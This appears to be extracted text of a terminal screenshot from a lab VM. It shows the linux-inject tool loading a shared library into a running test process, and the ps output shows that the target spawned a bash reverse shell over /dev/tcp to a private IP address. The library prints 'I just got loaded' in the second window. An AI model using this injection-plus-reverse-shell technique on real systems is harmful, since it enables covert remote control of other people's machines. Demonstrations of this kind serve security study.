 rvn0xsy@virtual-machine: ~/Project/linux-inject
File Edit View Search Terminal Help
rvn0xsy@virtual-machine:~/Project/linux-inject$ ps -ef | grep sample
rvn0xsy   24512  19749  0 18:42 pts/4    00:00:00 ./sample-target
rvn0xsy   24516  18613  0 18:42 pts/3    00:00:00 grep --color=auto sample
rvn0xsy@virtual-machine:~/Project/linux-inject$ ./inject -p 24512 ~/Documents/u9.so
targeting process with pid 24512
"/home/rvn0xsy/Documents/u9.so" successfully injected
rvn0xsy@virtual-machine:~/Project/linux-inject$ ps -ef | grep bash
rvn0xsy   17996  17989  0 10:51 pts/0    00:00:00 bash
rvn0xsy   18145  17989  0 10:56 pts/2    00:00:00 bash
rvn0xsy   18613  17989  0 11:08 pts/3    00:00:00 bash
rvn0xsy   19749  17989  0 11:41 pts/4    00:00:00 bash
rvn0xsy   24102  17989  0 17:55 pts/5    00:00:00 bash
rvn0xsy   24528  24512  0 18:42 pts/4    00:00:00 sh -c bash -c "bash -i >& /dev/tcp/192.168.170.138/139 0>&1"
rvn0xsy   24529  24528  0 18:42 pts/4    00:00:00 bash -c bash -i >& /dev/tcp/192.168.170.138/139 0>&1
rvn0xsy   24530  24529  0 18:42 pts/4    00:00:00 bash -i
rvn0xsy   24544  18613  0 18:43 pts/3    00:00:00 grep --color=auto bash
rvn0xsy@virtual-machine:~/Project/linux-inject$
rvn0xsy@virtual-machine: ~/Projects/linux-inject
File Edit View Search Terminal Help
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
I just got loaded
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...
sleeping...